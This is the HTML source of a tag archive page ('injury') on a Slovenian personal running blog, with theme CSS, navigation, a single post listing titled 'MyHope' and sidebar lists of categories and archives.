		background-image: url( 'data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 192 512"><path fill="%23e4bfb6" d="M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z"></path></svg>' );
	}

	.widget-area .widget_blossomthemes_email_newsletter_widget .text-holder h3::after, 
	.site-footer .widget_blossomthemes_email_newsletter_widget .text-holder h3::after {
		background-image: url( 'data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 86.268 7.604"><path fill="%23e4bfb6" d="M55.162,0h0a9.129,9.129,0,0,1,6.8,3.073A7,7,0,0,0,67.17,5.44a7,7,0,0,0,5.208-2.367A9.129,9.129,0,0,1,79.182,0h0a9.133,9.133,0,0,1,6.8,3.073,1.082,1.082,0,1,1-1.6,1.455,6.98,6.98,0,0,0-5.2-2.368h0a7.007,7.007,0,0,0-5.208,2.368A9.139,9.139,0,0,1,67.169,7.6a9.14,9.14,0,0,1-6.805-3.075,6.989,6.989,0,0,0-5.2-2.368h-.005a7,7,0,0,0-5.21,2.368A9.142,9.142,0,0,1,43.144,7.6a9.14,9.14,0,0,1-6.805-3.075,7.069,7.069,0,0,0-10.42,0A9.149,9.149,0,0,1,19.109,7.6h0A9.145,9.145,0,0,1,12.3,4.528,6.984,6.984,0,0,0,7.092,2.16h0A7,7,0,0,0,1.882,4.528a1.081,1.081,0,1,1-1.6-1.455A9.137,9.137,0,0,1,7.09,0h0A9.145,9.145,0,0,1,13.9,3.073a6.985,6.985,0,0,0,5.2,2.367h0a7.012,7.012,0,0,0,5.213-2.367,9.275,9.275,0,0,1,13.612,0,7.01,7.01,0,0,0,5.21,2.367,7,7,0,0,0,5.21-2.367A9.146,9.146,0,0,1,55.162,0"></path></svg>' );
	}


	/*Secondary color*/
	.comment-form p.form-submit input[type="submit"]:hover, 
	.sticky-t-bar .btn-readmore, 
	.sticky-t-bar .btn-readmore:hover, 
	.header-five .header-t, 
	.btn-readmore:hover, 
	.slider-two .owl-carousel .owl-nav [class*="owl-"]:hover, 
	.slider-two .owl-carousel .owl-nav [class*="owl-"].disabled, 
	.slider-five .owl-carousel .owl-nav [class*="owl-"]:hover, 
	.slider-five .owl-carousel .owl-nav [class*="owl-"].disabled, 
	.trending-section .owl-carousel .owl-nav [class*="owl-"]:hover,  
	.popular-post-section .owl-stage-outer .owl-item, 
	.trending-post-section.style-three .owl-stage-outer .owl-item, 
	.popular-cat-section.style-three .owl-stage-outer .owl-item, 
	.popular-post-section .widget ul.style-one li, 
	.trending-post-section.style-three article, 
	.popular-cat-section.style-three article, 
	.widget_blossomtheme_companion_cta_widget .btn-cta:hover, 
	.tagcloud a:hover, 
	.widget_bttk_author_bio .readmore:hover, 
	.widget_bttk_contact_social_links ul.social-networks li a:hover, 
	.author-section .social-list li a:hover, 
	body.single:not(.single-lay-one) .site-header.header-one, 
	.widget_bttk_description_widget .social-profile li a:hover {
		background: #d18f7f;
	}

	.comment-respond .comment-form p.comment-form-cookies-consent input[type="checkbox"]:checked + label::before, 
	.widget_search .search-form .search-submit:hover, 
	.widget_search .search-form .search-submit:active, 
	.widget_search .search-form .search-submit:focus, 
	.error404 .site-main .search-form .search-submit:hover, 
	.error404 .site-main .search-form .search-submit:active, 
	.error404 .site-main .search-form .search-submit:focus {
		background-color: #d18f7f;
	}

	.comment-respond .comment-form p.comment-form-cookies-consent input[type="checkbox"]:checked + label::before, 
	.widget_blossomtheme_companion_cta_widget .btn-cta:hover, 
	.widget_bttk_contact_social_links ul.social-networks li a, 
	.author-section .social-list li a:hover {
		border-color: #d18f7f;
	}

	.breadcrumb-wrapper .current, 
	.breadcrumb-wrapper a:hover, 
	.page-header .breadcrumb-wrapper a:hover, 
	.comment-author a:hover, 
	.comment-metadata a:hover, 
	.comment-body .reply .comment-reply-link:hover, 
	.comment-respond .comment-reply-title a, 
	.post-navigation .nav-links a:hover .post-title, 
	.slider-two .item .entry-header span.category a, 
	.trending-section li .entry-header span.cat-links a, 
	.shop-section .item .price, 
	span.category a, .instagram-section .profile-link:hover, 
	.widget_bttk_contact_social_links ul.contact-list li svg, 
	.widget_bttk_contact_social_links ul li a:hover, 
	.widget_bttk_contact_social_links ul.social-networks li a, 
	.post-lay-one .site-main article:not(.large-post) span.category a, 
	.post-lay-one .site-main article:not(.large-post) .btn-readmore > svg, 
	.post-lay-three .site-main article span.category a, 
	.post-lay-three .site-main article .entry-footer .button-wrap .btn-readmore:hover, 
	.post-lay-four .site-main article .entry-footer .button-wrap .btn-readmore:hover, 
	.post-lay-three .site-main article .entry-footer .button-wrap .btn-readmore > svg, 
	.post-lay-four .site-main article .entry-footer .button-wrap .btn-readmore > svg, 
	.error-num, .additional-post article .entry-footer .btn-readmore:hover, 
	.additional-post article .entry-footer .btn-readmore svg, 
	.single .site-main .entry-footer > span.cat-tags a:hover, 
	.single-lay-four .page-header span.category a, 
	.single-lay-five .page-header span.category a, 
	.single-lay-six .page-header span.category a {
		color: #d18f7f;
	}

	.main-navigation ul .sub-menu li a {
		border-bottom-color: rgba(228, 191, 182, 0.15);
	}

	.header-four .header-t, 
	section.featured-section, 
	section.feature-category-section, 
	section.explore-destination-section {
		background: rgba(228, 191, 182, 0.1);
	}

	.widget-area .widget_blossomthemes_email_newsletter_widget input[type="submit"], 
	.site-footer .widget_blossomthemes_email_newsletter_widget input[type="submit"], 
	#secondary .widget_bttk_custom_categories ul li .post-count, 
	.site-footer .widget_bttk_custom_categories ul li .post-count {
		background: rgba(228, 191, 182, 0.75);
	}

	#secondary .widget_bttk_custom_categories ul li a:hover .post-count, 
	#secondary .widget_bttk_custom_categories ul li a:hover:focus .post-count, 
	.site-footer .widget_bttk_custom_categories ul li a:hover .post-count, 
	.site-footer .widget_bttk_custom_categories ul li a:hover:focus .post-count {
	    background: rgba(228, 191, 182, 0.85);
	}

	.widget-area .widget_blossomthemes_email_newsletter_widget input[type="submit"]:hover, 
	.widget-area .widget_blossomthemes_email_newsletter_widget input[type="submit"]:active, 
	.widget-area .widget_blossomthemes_email_newsletter_widget input[type="submit"]:focus, 
	.site-footer .widget_blossomthemes_email_newsletter_widget input[type="submit"]:hover, 
	.site-footer .widget_blossomthemes_email_newsletter_widget input[type="submit"]:active, 
	.site-footer .widget_blossomthemes_email_newsletter_widget input[type="submit"]:focus {
		background: rgba(228, 191, 182, 0.9);
	}

	.top-bar {
		background: rgba(228, 191, 182, 0.25);;
	}

	@media screen and (max-width: 1024px) {
		.responsive-nav .search-form .search-submit {
			background-color: #e4bfb6;
		}

		button.toggle-btn:hover .toggle-bar {
			background: #d18f7f;
		}

		.responsive-nav .search-form .search-submit:hover, 
		.responsive-nav .search-form .search-submit:active, 
		.responsive-nav .search-form .search-submit:focus {
			background-color: #d18f7f;
		}

		.main-navigation ul li:hover > a, 
		.main-navigation ul li a:hover, 
		.main-navigation ul li.current-menu-item > a, 
		.main-navigation ul li.current_page_item > a, 
		.main-navigation ul li.current-menu-ancestor > a, 
		.main-navigation ul li.current_page_ancestor > a {
			color: #d18f7f;
		}
	}

	@media screen and (max-width: 767px) {
		.banner-caption {
			background: rgba(209, 143, 127, 0.2);
		}
		.slider-five .owl-carousel .owl-dots .owl-dot {
			background: #e4bfb6;
		}

		.slider-five .owl-carousel .owl-dots .owl-dot, 
		.slider-five .owl-carousel .owl-dots .owl-dot.active {
			border-color: #e4bfb6;
		}

		section[class*="-section"] .widget .widget-title::after, 
		.section-title::after {
			background-image: url( 'data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 86.268 7.604"><path fill="%23e4bfb6" d="M55.162,0h0a9.129,9.129,0,0,1,6.8,3.073A7,7,0,0,0,67.17,5.44a7,7,0,0,0,5.208-2.367A9.129,9.129,0,0,1,79.182,0h0a9.133,9.133,0,0,1,6.8,3.073,1.082,1.082,0,1,1-1.6,1.455,6.98,6.98,0,0,0-5.2-2.368h0a7.007,7.007,0,0,0-5.208,2.368A9.139,9.139,0,0,1,67.169,7.6a9.14,9.14,0,0,1-6.805-3.075,6.989,6.989,0,0,0-5.2-2.368h-.005a7,7,0,0,0-5.21,2.368A9.142,9.142,0,0,1,43.144,7.6a9.14,9.14,0,0,1-6.805-3.075,7.069,7.069,0,0,0-10.42,0A9.149,9.149,0,0,1,19.109,7.6h0A9.145,9.145,0,0,1,12.3,4.528,6.984,6.984,0,0,0,7.092,2.16h0A7,7,0,0,0,1.882,4.528a1.081,1.081,0,1,1-1.6-1.455A9.137,9.137,0,0,1,7.09,0h0A9.145,9.145,0,0,1,13.9,3.073a6.985,6.985,0,0,0,5.2,2.367h0a7.012,7.012,0,0,0,5.213-2.367,9.275,9.275,0,0,1,13.612,0,7.01,7.01,0,0,0,5.21,2.367,7,7,0,0,0,5.21-2.367A9.146,9.146,0,0,1,55.162,0"></path></svg>' );
		}

		.newsletter-section .blossomthemes-email-newsletter-wrapper h3::after {
			background-image: url( 'data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 86.268 7.604"><path fill="%23e4bfb6" d="M55.162,0h0a9.129,9.129,0,0,1,6.8,3.073A7,7,0,0,0,67.17,5.44a7,7,0,0,0,5.208-2.367A9.129,9.129,0,0,1,79.182,0h0a9.133,9.133,0,0,1,6.8,3.073,1.082,1.082,0,1,1-1.6,1.455,6.98,6.98,0,0,0-5.2-2.368h0a7.007,7.007,0,0,0-5.208,2.368A9.139,9.139,0,0,1,67.169,7.6a9.14,9.14,0,0,1-6.805-3.075,6.989,6.989,0,0,0-5.2-2.368h-.005a7,7,0,0,0-5.21,2.368A9.142,9.142,0,0,1,43.144,7.6a9.14,9.14,0,0,1-6.805-3.075,7.069,7.069,0,0,0-10.42,0A9.149,9.149,0,0,1,19.109,7.6h0A9.145,9.145,0,0,1,12.3,4.528,6.984,6.984,0,0,0,7.092,2.16h0A7,7,0,0,0,1.882,4.528a1.081,1.081,0,1,1-1.6-1.455A9.137,9.137,0,0,1,7.09,0h0A9.145,9.145,0,0,1,13.9,3.073a6.985,6.985,0,0,0,5.2,2.367h0a7.012,7.012,0,0,0,5.213-2.367,9.275,9.275,0,0,1,13.612,0,7.01,7.01,0,0,0,5.21,2.367,7,7,0,0,0,5.21-2.367A9.146,9.146,0,0,1,55.162,0"></path></svg>' );
		}
	}
/*# sourceURL=blossom-travel-inline-css */
</style>
<script type="text/javascript" src="http://blog.anzecesen.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://blog.anzecesen.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://blog.anzecesen.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://blog.anzecesen.com/wp-json/wp/v2/tags/323" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://blog.anzecesen.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="http://blog.anzecesen.com/wp-content/uploads/2019/03/cropped-IMG_0763-150x150.jpg" sizes="32x32" />
<link rel="icon" href="http://blog.anzecesen.com/wp-content/uploads/2019/03/cropped-IMG_0763-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://blog.anzecesen.com/wp-content/uploads/2019/03/cropped-IMG_0763-300x300.jpg" />
<meta name="msapplication-TileImage" content="http://blog.anzecesen.com/wp-content/uploads/2019/03/cropped-IMG_0763-300x300.jpg" />
</head>

<body class="archive tag tag-injury tag-323 wp-theme-blossom-travel hfeed rightsidebar post-lay-three" itemscope itemtype="http://schema.org/WebPage">

    <div id="page" class="site">
    <a class="skip-link" href="#content">Skoči na vsebino</a>
    
<header id="masthead" class="site-header header-six" itemscope itemtype="http://schema.org/WPHeader">
	<div class="header-t">
		<div class="container">
			        <div class="site-branding" itemscope itemtype="http://schema.org/Organization">
    		                    <p class="site-title" itemprop="name"><a href="http://blog.anzecesen.com/" rel="home" itemprop="url">MyLife &#8211; In the fight warrior in peace sportsman</a></p>
                                    <p class="site-description" itemprop="description">#Suunto #Salomon #MaxiSportCerin #RossiSport #MediDyne #TopAtlet #Vitaminklinik</p>
                    	</div>    
    		</div>	
	</div><!-- .header-t -->
	<div class="header-main">
		<div class="container">
			<nav id="site-navigation" class="main-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
				<button class="toggle-btn" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle">
					<span class="toggle-bar"></span>
					<span class="toggle-bar"></span>
					<span class="toggle-bar"></span>
				</button>
				<div class="menu-anze-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-92863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-92863"><a href="http://blog.anzecesen.com">Domov</a></li>
<li id="menu-item-92681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92681"><a href="http://blog.anzecesen.com/mylifequotes/">MyLifeQuotes</a></li>
<li id="menu-item-92682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92682"><a href="http://blog.anzecesen.com/mybestbooks/">MyBestBooks</a></li>
<li id="menu-item-92683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92683"><a href="http://blog.anzecesen.com/mysupport/">MySupport</a></li>
<li id="menu-item-92864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92864"><a href="http://blog.anzecesen.com/myrunningfamily/">MyRunningFamily</a></li>
</ul></div>			</nav><!-- #site-navigation -->
			<div class="header-right">
											</div>
		</div>
	</div><!-- .header-main -->
</header>    <div class="responsive-nav">
            	<nav id="site-navigation" class="main-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
            <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
                <button class="btn-close-menu close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"><span></span></button>
                <div class="mobile-menu" aria-label="Mobile">
                    <div class="menu-anze-container"><ul id="primary-menu" class="nav-menu main-menu-modal"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-92863"><a href="http://blog.anzecesen.com">Domov</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92681"><a href="http://blog.anzecesen.com/mylifequotes/">MyLifeQuotes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92682"><a href="http://blog.anzecesen.com/mybestbooks/">MyBestBooks</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92683"><a href="http://blog.anzecesen.com/mysupport/">MySupport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92864"><a href="http://blog.anzecesen.com/myrunningfamily/">MyRunningFamily</a></li>
</ul></div>                </div>
            </div>
    	</nav><!-- #site-navigation -->
            <div class="search-form-wrap">
            <form role="search" method="get" class="search-form" action="http://blog.anzecesen.com/">
				<label>
					<span class="screen-reader-text">Išči:</span>
					<input type="search" class="search-field" placeholder="Išči &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Išči" />
			</form>        </div>
        <div class="header-social">
                    </div>

    </div><!-- .responsive-nav-->
            <div id="content" class="site-content"> 
                            <header class="page-header" style="background-image: url( '' );">
                    <div class="container">
                        <span class="sub-title">Oznake</span><h1 class="page-title"><span>injury</span></h1>                    </div>
                </header><!-- .page-header -->
                    <div class="top-bar">
            <div class="container">
            <div class="breadcrumb-wrapper"><div class="container" >
                <div id="crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"> 
                    <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <a itemprop="item" href="http://blog.anzecesen.com"><span itemprop="name">Domov</span></a>
                        <meta itemprop="position" content="1" />
                        <span class="separator"><i class="fa fa-angle-right"></i></span>
                    </span><span class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="http://blog.anzecesen.com/tag/injury/"><span itemprop="name">injury</span></a><meta itemprop="position" content="2" /></span></div></div></div><!-- .breadcrumb-wrapper -->            </div>
        </div>   
                    <div class="container">
                
	<div id="primary" class="content-area">
        
        <span class="post-count"> Prikazano:  1 - 1 of 1 REZULTATI </span>        
		<main id="main" class="site-main">

		
<article id="post-92813" class="post-92813 post type-post status-publish format-standard has-post-thumbnail hentry category-neverstoprunning tag-injury tag-maxisportcerin tag-rehabilitation tag-rossisport tag-run tag-salomo tag-suunto tag-work" itemscope itemtype="https://schema.org/Blog">
	<a href="http://blog.anzecesen.com/myhope/" class="post-thumbnail"><img width="780" height="442" src="http://blog.anzecesen.com/wp-content/uploads/2021/06/tempImageeN4Akv-scaled-e1624557508130.jpg" class="attachment-blossom-travel-blog-three size-blossom-travel-blog-three wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" srcset="http://blog.anzecesen.com/wp-content/uploads/2021/06/tempImageeN4Akv-scaled-e1624557508130.jpg 1920w, http://blog.anzecesen.com/wp-content/uploads/2021/06/tempImageeN4Akv-scaled-e1624557508130-300x170.jpg 300w, http://blog.anzecesen.com/wp-content/uploads/2021/06/tempImageeN4Akv-scaled-e1624557508130-1024x580.jpg 1024w, http://blog.anzecesen.com/wp-content/uploads/2021/06/tempImageeN4Akv-scaled-e1624557508130-768x435.jpg 768w, http://blog.anzecesen.com/wp-content/uploads/2021/06/tempImageeN4Akv-scaled-e1624557508130-1536x870.jpg 1536w, http://blog.anzecesen.com/wp-content/uploads/2021/06/tempImageeN4Akv-scaled-e1624557508130-850x482.jpg 850w, http://blog.anzecesen.com/wp-content/uploads/2021/06/tempImageeN4Akv-scaled-e1624557508130-205x116.jpg 205w" sizes="(max-width: 780px) 100vw, 780px" /></a><div class="content-wrap">        <header class="entry-header">
            <span class="category" itemprop="about"><a href="http://blog.anzecesen.com/category/neverstoprunning/" rel="category tag">#neverstoprunning</a></span><h3 class="entry-title"><a href="http://blog.anzecesen.com/myhope/" rel="bookmark">MyHope</a></h3>        </header>         
        <div class="entry-content" itemprop="text">
			</div><!-- .entry-content -->
    	<footer class="entry-footer">
		<span class="posted-on">posodobljeno <a href="http://blog.anzecesen.com/myhope/" rel="bookmark"><time class="entry-date published updated" datetime="2021-06-25T18:15:20+02:00" itemprop="dateModified">25. junija, 2021</time><time class="updated" datetime="2021-06-25T18:14:03+02:00" itemprop="datePublished">25. junija, 2021</time></a></span><span class="comments"><a href="http://blog.anzecesen.com/myhope/#comments">2 komentarja<span class="screen-reader-text"> na MyHope</span></a></span><div class="button-wrap"><a href="http://blog.anzecesen.com/myhope/" class="btn-readmore">Preberi<i class="fas fa-caret-right"></i></a></div>	</footer><!-- .entry-footer -->
	</div></article><!-- #post-92813 -->
		</main><!-- #main -->
        
                
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
	
		<section id="recent-posts-1" class="widget widget_recent_entries">
		<h2 class="widget-title" itemprop="name">ZAPISI</h2>
		<ul>
											<li>
					<a href="http://blog.anzecesen.com/my24hivancne/">My24hIvančne</a>
									</li>
											<li>
					<a href="http://blog.anzecesen.com/my222872steps/">MY222872Steps</a>
									</li>
											<li>
					<a href="http://blog.anzecesen.com/suuntorace-and-suunto-wing/">Suunto Race and Suunto Wing</a>
									</li>
											<li>
					<a href="http://blog.anzecesen.com/mythreeheartsmarathon/">MYThreeHeartsMarathon</a>
									</li>
											<li>
					<a href="http://blog.anzecesen.com/wflwr-suunto-vertical/">WFLWR &#038; Suunto Vertical</a>
									</li>
					</ul>

		</section><section id="block-16" class="widget widget_block"></section>
		<section id="recent-posts-1" class="widget widget_recent_entries">
		<h2 class="widget-title" itemprop="name">ZAPISI</h2>
		<ul>
											<li>
					<a href="http://blog.anzecesen.com/my24hivancne/">My24hIvančne</a>
									</li>
											<li>
					<a href="http://blog.anzecesen.com/my222872steps/">MY222872Steps</a>
									</li>
											<li>
					<a href="http://blog.anzecesen.com/suuntorace-and-suunto-wing/">Suunto Race and Suunto Wing</a>
									</li>
											<li>
					<a href="http://blog.anzecesen.com/mythreeheartsmarathon/">MYThreeHeartsMarathon</a>
									</li>
											<li>
					<a href="http://blog.anzecesen.com/wflwr-suunto-vertical/">WFLWR &#038; Suunto Vertical</a>
									</li>
					</ul>

		</section><section id="block-16" class="widget widget_block"></section><section id="text-1" class="widget widget_text"><h2 class="widget-title" itemprop="name">Quick contact info</h2>			<div class="textwidget"></div>
		</section> 
</aside><!-- #secondary -->            
            </div><!-- .container -->        
        </div><!-- .site-content -->
            <footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
            <div class="footer-t">
    		<div class="container">
    			<div class="grid column-2">
                    				<div class="col">
    				   <section id="categories-1" class="widget widget_categories"><h2 class="widget-title" itemprop="name">Categories</h2>
			<ul>
					<li class="cat-item cat-item-4"><a href="http://blog.anzecesen.com/category/neverstoprunning/">#neverstoprunning</a>
</li>
	<li class="cat-item cat-item-60"><a href="http://blog.anzecesen.com/category/2015/">2015</a>
</li>
	<li class="cat-item cat-item-232"><a href="http://blog.anzecesen.com/category/2toms/">2Toms</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://blog.anzecesen.com/category/armywayoflife/">armywayoflife</a>
</li>
	<li class="cat-item cat-item-55"><a href="http://blog.anzecesen.com/category/bike/">bike</a>
</li>
	<li class="cat-item cat-item-157"><a href="http://blog.anzecesen.com/category/borba/">borba</a>
</li>
	<li class="cat-item cat-item-172"><a href="http://blog.anzecesen.com/category/born/">Born</a>
</li>
	<li class="cat-item cat-item-131"><a href="http://blog.anzecesen.com/category/brajnikovmemorial/">brajnikovmemorial</a>
</li>
	<li class="cat-item cat-item-90"><a href="http://blog.anzecesen.com/category/brbl/">brbl</a>
</li>
	<li class="cat-item cat-item-281"><a href="http://blog.anzecesen.com/category/celjelogarska/">CeljeLogarska</a>
</li>
	<li class="cat-item cat-item-192"><a href="http://blog.anzecesen.com/category/danconmarch/">DanconMarch</a>
</li>
	<li class="cat-item cat-item-169"><a href="http://blog.anzecesen.com/category/factorystore/">FactoryStore</a>
</li>
	<li class="cat-item cat-item-177"><a href="http://blog.anzecesen.com/category/factorystoresi/">FactoryStoreSI</a>
</li>
	<li class="cat-item cat-item-185"><a href="http://blog.anzecesen.com/category/family/">family</a>
</li>
	<li class="cat-item cat-item-101"><a href="http://blog.anzecesen.com/category/formaraton/">formaraton</a>
</li>
	<li class="cat-item cat-item-170"><a href="http://blog.anzecesen.com/category/gopro/">GoPro</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://blog.anzecesen.com/category/gore/">gore</a>
</li>
	<li class="cat-item cat-item-184"><a href="http://blog.anzecesen.com/category/greece/">Greece</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://blog.anzecesen.com/category/high5-topatlet/">High5 &#8211; TopAtlet</a>
</li>
	<li class="cat-item cat-item-245"><a href="http://blog.anzecesen.com/category/inspirecamper/">InspireCamper</a>
</li>
	<li class="cat-item cat-item-191"><a href="http://blog.anzecesen.com/category/intersocks/">Intersocks</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://blog.anzecesen.com/category/ironmannogavice/">IronmanNogavice</a>
</li>
	<li class="cat-item cat-item-76"><a href="http://blog.anzecesen.com/category/ironmansocks/">IronmanSocks</a>
</li>
	<li class="cat-item cat-item-228"><a href="http://blog.anzecesen.com/category/ivicakostelic/">IvicaKostelic</a>
</li>
	<li class="cat-item cat-item-83"><a href="http://blog.anzecesen.com/category/kinlab/">KinLab</a>
</li>
	<li class="cat-item cat-item-112"><a href="http://blog.anzecesen.com/category/krvavectrail/">KrvavecTrail</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://blog.anzecesen.com/category/kum/">kum</a>
</li>
	<li class="cat-item cat-item-215"><a href="http://blog.anzecesen.com/category/ljm/">LJM</a>
</li>
	<li class="cat-item cat-item-86"><a href="http://blog.anzecesen.com/category/ljubljanazate/">LjubljanaZate</a>
</li>
	<li class="cat-item cat-item-214"><a href="http://blog.anzecesen.com/category/maraton/">maraton</a>
</li>
	<li class="cat-item cat-item-181"><a href="http://blog.anzecesen.com/category/maribor/">Maribor</a>
</li>
	<li class="cat-item cat-item-238"><a href="http://blog.anzecesen.com/category/markuskroll/">MarkusKroll</a>
</li>
	<li class="cat-item cat-item-229"><a href="http://blog.anzecesen.com/category/markuskrool/">MarkusKrool</a>
</li>
	<li class="cat-item cat-item-310"><a href="http://blog.anzecesen.com/category/maxisportcerin/">MaxiSportČerin</a>
</li>
	<li class="cat-item cat-item-158"><a href="http://blog.anzecesen.com/category/morje/">morje</a>
</li>
	<li class="cat-item cat-item-53"><a href="http://blog.anzecesen.com/category/motivacija/">motivacija</a>
</li>
	<li class="cat-item cat-item-180"><a href="http://blog.anzecesen.com/category/mtb/">MTB</a>
</li>
	<li class="cat-item cat-item-80"><a href="http://blog.anzecesen.com/category/nanos/">nanos</a>
</li>
	<li class="cat-item cat-item-70"><a href="http://blog.anzecesen.com/category/nordijskicenter/">nordijskiCenter</a>
</li>
	<li class="cat-item cat-item-61"><a href="http://blog.anzecesen.com/category/novoleto/">NovoLeto</a>
</li>
	<li class="cat-item cat-item-186"><a href="http://blog.anzecesen.com/category/nrc/">NRC</a>
</li>
	<li class="cat-item cat-item-134"><a href="http://blog.anzecesen.com/category/odvzhodadovzhoda/">odvzhodaDOvzhoda</a>
</li>
	<li class="cat-item cat-item-135"><a href="http://blog.anzecesen.com/category/ohod/">ohod</a>
</li>
	<li class="cat-item cat-item-230"><a href="http://blog.anzecesen.com/category/philipp-reiter/">Philipp Reiter</a>
</li>
	<li class="cat-item cat-item-69"><a href="http://blog.anzecesen.com/category/planica/">planica</a>
</li>
	<li class="cat-item cat-item-182"><a href="http://blog.anzecesen.com/category/pohorje/">Pohorje</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://blog.anzecesen.com/category/prijatelji/">prijatelji</a>
</li>
	<li class="cat-item cat-item-119"><a href="http://blog.anzecesen.com/category/pristava/">Pristava</a>
</li>
	<li class="cat-item cat-item-82"><a href="http://blog.anzecesen.com/category/redbull/">RedBull</a>
</li>
	<li class="cat-item cat-item-239"><a href="http://blog.anzecesen.com/category/risnjaktrail/">risnjakTrail</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://blog.anzecesen.com/category/roadid/">RoadID</a>
</li>
	<li class="cat-item cat-item-366"><a href="http://blog.anzecesen.com/category/rossisport/">RossiSport</a>
</li>
	<li class="cat-item cat-item-273"><a href="http://blog.anzecesen.com/category/rudyproject/">RudyProject</a>
</li>
	<li class="cat-item cat-item-227"><a href="http://blog.anzecesen.com/category/runtherockofmljet/">RunTheRockOfMljet</a>
</li>
	<li class="cat-item cat-item-77"><a href="http://blog.anzecesen.com/category/salomon/">Salomon</a>
</li>
	<li class="cat-item cat-item-111"><a href="http://blog.anzecesen.com/category/skyrace/">SkyRace</a>
</li>
	<li class="cat-item cat-item-147"><a href="http://blog.anzecesen.com/category/slovenia/">Slovenia</a>
</li>
	<li class="cat-item cat-item-231"><a href="http://blog.anzecesen.com/category/sofsole/">SofSole</a>
</li>
	<li class="cat-item cat-item-43"><a href="http://blog.anzecesen.com/category/srcesloveniji/">srcesloveniji</a>
</li>
	<li class="cat-item cat-item-78"><a href="http://blog.anzecesen.com/category/suunto/">Suunto</a>
</li>
	<li class="cat-item cat-item-351"><a href="http://blog.anzecesen.com/category/suunto/suunto-vertical/">Suunto Vertical</a>
</li>
	<li class="cat-item cat-item-240"><a href="http://blog.anzecesen.com/category/suunto9/">Suunto9</a>
</li>
	<li class="cat-item cat-item-255"><a href="http://blog.anzecesen.com/category/tektrehvrhov/">TekTrehVrhov</a>
</li>
	<li class="cat-item cat-item-105"><a href="http://blog.anzecesen.com/category/tektrojk/">TekTrojk</a>
</li>
	<li class="cat-item cat-item-155"><a href="http://blog.anzecesen.com/category/timetoplay/">TimeToPlay</a>
</li>
	<li class="cat-item cat-item-336"><a href="http://blog.anzecesen.com/category/tomorrowisyours/">TomorrowIsYours</a>
</li>
	<li class="cat-item cat-item-87"><a href="http://blog.anzecesen.com/category/topatlet/">TopAtlet</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://blog.anzecesen.com/category/tovarnicasladkosti/">tovarnicaSladkosti</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://blog.anzecesen.com/category/trail/">trail</a>
</li>
	<li class="cat-item cat-item-219"><a href="http://blog.anzecesen.com/category/ultra500/">Ultra500</a>
</li>
	<li class="cat-item cat-item-282"><a href="http://blog.anzecesen.com/category/ultraceljelogarska/">UltraCeljeLogarska</a>
</li>
	<li class="cat-item cat-item-89"><a href="http://blog.anzecesen.com/category/ultragorickopiran/">UltraGoričkoPiran</a>
</li>
	<li class="cat-item cat-item-259"><a href="http://blog.anzecesen.com/category/ultraivancnatolmin/">UltraIvančnaTolmin</a>
</li>
	<li class="cat-item cat-item-54"><a href="http://blog.anzecesen.com/category/ultrarun/">ultraRun</a>
</li>
	<li class="cat-item cat-item-88"><a href="http://blog.anzecesen.com/category/vegalife/">VegaLife</a>
</li>
	<li class="cat-item cat-item-62"><a href="http://blog.anzecesen.com/category/visevnik/">Viševnik</a>
</li>
	<li class="cat-item cat-item-104"><a href="http://blog.anzecesen.com/category/worldrun/">WorldRun</a>
</li>
			</ul>

			</section>	
    				</div>
                    				<div class="col">
    				   <section id="archives-1" class="widget widget_archive"><h2 class="widget-title" itemprop="name">Archives</h2>
			<ul>
					<li><a href='http://blog.anzecesen.com/2024/05/'>maj 2024</a></li>
